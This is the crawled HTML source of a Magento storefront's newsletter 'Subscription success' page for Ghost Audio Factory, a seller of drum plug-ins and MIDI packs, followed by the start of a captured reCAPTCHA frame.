              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
             "appendTo":"[data-block=minicart]",
             "triggerTarget":".showcart",
             "timeout": "2000",
             "closeOnMouseLeave": false,
             "closeOnEscape": true,
             "triggerClass":"active",
             "parentClass":"active",
             "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/ghostaudiofactory.com\/checkout\/cart\/","checkoutUrl":"https:\/\/ghostaudiofactory.com\/checkout\/","updateItemQtyUrl":"https:\/\/ghostaudiofactory.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ghostaudiofactory.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ghostaudiofactory.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/ghostaudiofactory.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/ghostaudiofactory.com\/captcha\/refresh\/","isRequired":false,"timestamp":1766105785}}};
    </script>
    <script type="text/x-magento-init">
        {
        "[data-block='minicart']": {
        "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
        "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fghostaudiofactory.com\u002Fstatic\u002Fversion1701062842\u002Ffrontend\u002FHidden\u002Fchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
        }
    </script>
</div>



                                <div class="header-links">
                    <div id="header-links-main">
                        <div class="block-links-icon" id="links-tog-btn">
                            <a href="#">
                                <i class="fa fa-user"></i>
                            </a>
                        </div>
                        <div class="block block-content dropdown"
                             data-mage-init='{"dropdownDialog":{
                             "appendTo":"#header-links-main",
                             "triggerTarget":"#links-tog-btn",
                             "timeout": "100",
                             "closeOnMouseLeave": false,
                             "triggerClass":"active",
                             "parentClass":"active",
                             "triggerEvent" : "click",
                             "buttons":null}}'>
                            <div class="header-content-nd">
                                <div class="header-content-inner">
                                    <div class="header-link-menu">
                                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Hey&#x20;Friend&#x21;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://ghostaudiofactory.com/customer/account/login/"        >Sign In</a>
</li>
<li><a href="https://ghostaudiofactory.com/customer/account/create/" id="ida3EHI3Mt" >Create an Account</a></li></ul>                                    </div>
                                    <div class="header-currency-language">
                                                                                                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="block" id="search-tog-block">
                    <div class="block-search-icon" id="search-tog-btn">
                        <a href="#">
                            <span class="icon-search">
                                <i class="fa fa-search"></i>
                            </span>
                        </a>
                    </div>
                    <div style="margin-bottom: 0;" class="block block-content dropdown"
                         data-mage-init='{"dropdownDialog":{
                         "appendTo":"#search-tog-block",
                         "triggerTarget":"#search-tog-btn",
                         "timeout": "100",
                         "closeOnMouseLeave": false,
                         "triggerClass":"active",
                         "parentClass":"active",
                         "triggerEvent" : "click",
                         "buttons":null}}'>
                             <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://ghostaudiofactory.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://ghostaudiofactory.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://ghostaudiofactory.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                    </div>
                </div>
            </div>
            <div class="header-menu-block">
                    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation hlm-topmenu" role="navigation">
    <ul>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0 classic parent" style="padding: 0;">
    <div class="open-children-toggle"></div>
    <a href="https://ghostaudiofactory.com/" class="level-top">
        <span style="font-size: 14px;">GHOST DRUMS</span>
    </a>
    <div class="level0 submenu">
        <div class="row">
            <ul class="subchildmenu ">
                <li class="ui-menu-item level1">
                    <a href="https://ghostaudiofactory.com/#about-gd">
                        <span style="font-size: 14px;">ABOUT GHOST DRUMS</span>
                    </a>
                </li>
                <li class="ui-menu-item level1">
                    <a href="https://ghostaudiofactory.com/#plugin-gd-factory-bank-01">
                        <span style="font-size: 14px;">GHOST DRUMS PlUG-IN</span>
                    </a>
                </li>
                <li class="ui-menu-item level1">
                    <a href="https://ghostaudiofactory.com/#what-you-get">
                        <span style="font-size: 14px;">WHAT YOU GET</span>
                    </a>
                </li>
<!-- <li class="ui-menu-item level1">
    <a href="https://ghostaudiofactory.com/contact/">
        <span style="font-size: 14px;">CONTACT US</span>
    </a>
</li> -->
            </ul>
        </div>
    </div>
</li>
<li class="ui-menu-item level0 classic parent" style="padding: 0;">
    <div class="open-children-toggle"></div>
    <a href="https://ghostaudiofactory.com/" class="level-top">
        <span style="font-size: 14px;">FACTORY BANKS</span>
    </a>
    <div class="level0 submenu">
        <div class="row">
            <ul class="subchildmenu ">
          <li class="ui-menu-item level1">
                    <a href="https://ghostaudiofactory.com/#plugin-gd-factory-bank-01">
                    <span style="font-size: 14px;"> FACTORY BANK GD 01</span>   
                    <img style="vertical-align: middle; margin-left="10px;" width="32" src="https://ghostaudiofactory.com/media/wysiwyg/GHOST_DRUMS_-_FACTORY_BANK_GD_01_NEW_-3-70x.jpg" loading="lazy" alt="Factory Bank GD 1" />                
                    </a> 
                </li>
              
                <li class="ui-menu-item level1">
                    <a href="https://ghostaudiofactory.com/#plugin-gd-factory-bank-02">
                        <span style="font-size: 14px;"> FACTORY BANK GD 02</span>
                        <img style="vertical-align: middle; margin-left="10px" width="32" src="https://ghostaudiofactory.com/media/wysiwyg/GHOST_DRUMS_-_FACTORY_BANK_GD_02-70x.jpg" loading="lazy" alt="Factory Bank GD 2" />
                    </a>
                </li>
                <li class="ui-menu-item level1">
                    <a href="https://ghostaudiofactory.com/#plugin-gd-factory-bank-03">
                        <span style="font-size: 14px;"> FACTORY BANK GD 03</span>
                        <img style="vertical-align: middle; margin-left="10px" width="32" src="https://ghostaudiofactory.com/media/wysiwyg/GHOST_DRUMS_-_FACTORY_BANK_GD_03-70x.jpg" loading="lazy" alt="Factory Bank DG 3" />
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

<li class="ui-menu-item level0 classic parent" style="padding: 0;">
<div class="open-children-toggle"></div>
    <a href=https://ghostaudiofactory.com/midi-drumbeats-free/ class="level-top">
        <span style="font-size: 14px;">MIDI</span>
    </a>
  <div class="level0 submenu">
        <div class="row">
            <ul class="subchildmenu ">
    <li class="ui-menu-item level1">
                    <a href="https://ghostaudiofactory.com/midi-drumbeats-free">
                        <span style="font-size: 14px;">FREE MIDI PACKS </span>
  <img style="vertical-align: middle; margin-left="10px;" width="32" src="https://ghostaudiofactory.com/media/wysiwyg/LOGO_MIDI_GHOST_DRUMS-PNG-70x70.jpg" loading="lazy" alt="DEMO MIDI FREE" />
                    </a>
                </li>
          <li class="ui-menu-item level1">
                    <a href="https://ghostaudiofactory.com/midi-ghost-drums">
                        <span style="font-size: 14px;">BUY MIDI DRUMS </span>
  <img style="vertical-align: middle; margin-left="10px;" width="32" src="https://ghostaudiofactory.com/media/wysiwyg/LOGO_MIDI_GHOST_DRUMS-PNG-70x70.jpg" loading="lazy" alt="DEMO MIDI FULL" />
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

<li class="level0 level-top ui-menu-item" style="padding: 0;">
    <a href=https://ghostaudiofactory.com/blog-page/ class="level-top">
        <span style="font-size: 14px;">BLOG</span>
    </a>
</li>

<li class="level0 level-top ui-menu-item" style="padding: 0;">
    <a href=https://ghostaudiofactory.com/ghost-drums-videos/ class="level-top">
        <span style="font-size: 14px;">VIDEOS</span>
    </a>
 
</li>

<li class="level0 level-top" style="padding: 0;">
     <a href="https://ghostaudiofactory.com/ghost-drums-faq/"  class="level-top">
                        <span style="font-size: 14px;">FAQ</span>
                    </a>
</li>
<li class="level0 level-top" style="padding: 0;">
<a href="https://ghostaudiofactory.com/ghost-drums-guide-main" class="level-top" target="_blanck">
<span style="font-size: 14px;">GUIDE</span>
    </a>
</li>
</div>    </ul>
</nav>
<script type="text/javascript">
    require([
        'jquery',
        'Hidden_Navigationmenu/js/megamenu'
    ], function($) {
        $(".hlm-topmenu").websMegamenu({
        });
    });
</script>
                </div>
                    </div>
    </div>
            </div>
        </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://ghostaudiofactory.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Subscription success</strong>
                        </li>
            </ul>
</div>


<script type="application/ld+json">
{
        "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://ghostaudiofactory.com/",
                "name": "Home"
            }
    }
        ,        {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Subscription success"
            }
    }
                ]
}
</script>
<main id="maincontent" class="page-main-full-width"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="qPonrdogQnvujcOP" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/ghostaudiofactory.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/ghostaudiofactory.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/ghostaudiofactory.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fghostaudiofactory.com\u002Fstatic\u002Fversion1701062842\u002Ffrontend\u002FHidden\u002Fchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/ghostaudiofactory.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fghostaudiofactory.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fghostaudiofactory.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/ghostaudiofactory.com\/page_cache\/block\/render\/page_id\/20\/","handles":["default","cms_page_view","cms_page_view_id_subscription-success"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/subscription-success"},"versionCookieName":"private_content_version"}        }
    }
</script>

<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
body {
    background-color: #111111;
    color: #ffffff;
    font-family: 'Roboto', sana-serif;
}
</style>

<div class="footer-newsletter-content">
    <div class="page-main">
        <div class="newsletter-wrapper">        
            <div class="newsletter-title">
                <strong>
                    Sign Up For Newsletters
                </strong>
                <span style="font-family: 'Roboto', sans-serif;">Enter your email address to receive new updates</span>
            </div>
            <div class="block newsletter">
    <div class="content">
        <form class="form subscribe" novalidate action="https://ghostaudiofactory.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span><i class="fa fa-paper-plane-o" aria-hidden="true"></i></span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
<div >
    <p><b>Thanks for subscribing</b></p>
    <p>You'll start receiving free tips and resources soon.</p>    
</div>
    </div>
</div>

</div></div></div></main><footer class="page-footer">    <div class="footer-top">
            </div>
    <div class="footer-links">
        <div class="page-main">
            <div class="column-row">
                <div class="column-main col-lerge-4 col-medium-4 col-small-4 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
      .footer-link-contacts {
        text-decoration: none;
        color: #ffffff;
        font-weight: bold;
      }
      .footer-link-contacts:hover,
      i:hover,
      .footer-link-contacts:focus,
      i:focus {
        color: #ff4a4a;
        transition: cubic-bezier(0.4, 0, 0.2, 1);
      }
    </style>

<div class="column-title">
      <span> Contact Us </span>
    </div>
    <div class="column-content">
      <div class="contact-info">
        <p class="contact-paragraph">
          If you have any general questions feel free to email us and we'll get
          back to you soon
        </p>
        <div class="item">
          <span class="icon-span">
            <i class="fa fa-envelope" aria-hidden="true"></i>
          </span>
          <span class="text-span">
            <a class="footer-link-contacts" href="mailto:sale@ghostaudiofactory.com"
              >sale@ghostaudiofactory.com</a
            >
          </span>
        </div>
        <p class="contact-paragraph">
          Got a question about using GHOST DRUMS? Find the answers you need on
          our
          <span class="text-span"
            ><a style="color: #ffffff"
              href="https://ghostaudiofactory.com/ghost-drums-faq/"
              target="_blank"
              ><b>FAQ</b></a
            ></span
          >
          page <!-- or
          <span class="text-span"
            ><a href="https://ghostaudiofactory.com/contact/" target="_blank" style="color: #ffffff"
              ><b>write us</b></a
            ></span
          >. --> Our support team always happy to help
        </p>
      </div>
    </div></div>                                            </div>
                </div>
                <div class="column-main col-lerge-2 col-medium-2 col-small-2 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="column-title">
    <span>
        My Account
    </span>
</div>
<div class="column-content">
    <ul class="footer links">
        <li>
            <a href="https://ghostaudiofactory.com/customer/account/">My Account</a>
        </li>
        <li>
            <a href="https://ghostaudiofactory.com/customer/account/">Login</a>
        </li>
        <li>
            <a href="https://ghostaudiofactory.com/checkout/cart/">Shopping Cart</a>
        </li>
        <li>
            <a href="https://ghostaudiofactory.com/wishlist/">My Wishlist</a>
        </li>
    </ul>
</div></div>                                            </div>
                </div>
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="column-title">
    <span>
        Information
    </span>
</div>
<div class="column-content">
    <ul class="footer links">
        <li>
            <a href="https://ghostaudiofactory.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a>
        </li>
        <li>
            <a href="https://ghostaudiofactory.com/terms-and-conditions/">Terms and Conditions</a>
        </li>
       <li>
            <a href="https://ghostaudiofactory.com/contact/">Contact Us</a>
        </li> 
        <li>
            <a href="https://ghostaudiofactory.com/refund-policy/">Refund Policy</a>
        </li>
    </ul>
</div></div>                                            </div>
                </div>
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="column-title">
   <span>Follow Us</span>
</div>
<div class="column-content">
	<ul class="social-links">
		<li>
			<a href="https://www.facebook.com/Ghost-Audio-Factory-2211652469111052/?modal=suggested_action&notif_id=1616711466151423&notif_t=page_user_activity&ref=notif" target="_blank"><i class="fa fa-facebook" aria-hidden="true" rel="nofollow"></i>Facebook</a>
		</li>
		<li>
			<a rel="nofollow" href="https://www.instagram.com/ghost_audio_factory/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i>Instagram</a>
		</li>
		<li>
			<a rel="nofollow" href="https://www.youtube.com/channel/UCQSyorsGVEMh6PYKg21JSog" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i>YouTube</a>
		</li>
		<li>
			<a rel="nofollow" href="https://soundcloud.com/user-674843381" target="_blank"><i class="fa fa-soundcloud" aria-hidden="true" ></i>Soundcloud</a>
		</li>
	</ul>
</div>    </div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="page-main">
            <div class="content-main">
                <div class="footer-bottom-left">
                                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="copyright-block">
    <small class="copyright">
        <span>&copy; 2024 GHOST AUDIO FACTORY. All rights reserved.</span>
    </small>
</div></div>                                    </div>
                <div class="footer-bottom-center">
                        
                </div>
                <div class="footer-bottom-right">
                                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="footer-payment-icon">
    <li><h2><i class="fa fa-cc-paypal" aria-hidden="true"></i></h2></li>
</ul></div>                                    </div>
            </div>
        </div>
    </div>
<script type="text/javascript" xml="space">
    require(['jquery'], function() {
        var windowWidth = jQuery(window).width();
        if (windowWidth < 768) {
            jQuery('.footer-links .column-main .column-inner .column-content').hide();
            jQuery(document).on('click', '.footer-links .column-main .column-inner', function() {
                jQuery(this).addClass('active-tab');
                jQuery(this).find('.column-content').slideDown();
            });
            jQuery(document).on('click', '.footer-links .column-main .column-inner .column-content', function(e) {
                e.preventdefault();
                return false;
            });
            jQuery(document).on('click', '.footer-links .column-main .column-inner.active-tab', function() {
                jQuery(this).removeClass('active-tab');
                jQuery(this).find('.column-content').slideUp();
            });
        }
    });
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/ghostaudiofactory.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/ghostaudiofactory.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/ghostaudiofactory.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/ghostaudiofactory.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
  function onClick(e) {
    e.preventDefault();
    grecaptcha.enterprise.ready(async () => {
      const token = await grecaptcha.enterprise.execute('6LdP16QoAAAAAI_-6s_1U4CBPCajoxZrp96aAxOw', {action: 'LOGIN', 'REGISTER'});
    });
  }
</script>    <a class="scrollTop" href="#" title="Scroll To Top">
        <span>
            <i class="fa fa-chevron-up" aria-hidden="true"></i>
        </span>
    </a>
    <script>
        require(['jquery'], function() {
            jQuery(document).ready(function() {
                if (jQuery(".scrollTop").length > 0) {
                    jQuery(window).scroll(function() {
                        if (jQuery(this).scrollTop() > 100) {
                            jQuery('.scrollTop').fadeIn();
                        } else {
                            jQuery('.scrollTop').fadeOut();
                        }
                    });
                    jQuery('.scrollTop').click(function() {
                        jQuery("html, body").animate({scrollTop: 0}, 600);
                        return false;
                    });
                }
            });
        });
    </script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdP16QoAAAAAI_-6s_1U4CBPCajoxZrp96aAxOw&co=aHR0cHM6Ly9naG9zdGF1ZGlvZmFjdG9yeS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=1ci3wzgbewxf
body_size: 48311
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
